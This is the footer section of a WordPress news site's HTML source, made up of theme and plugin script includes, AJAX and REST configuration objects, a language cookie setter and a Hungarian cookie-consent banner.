var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"c44c5875a4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5328d3dfc5","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>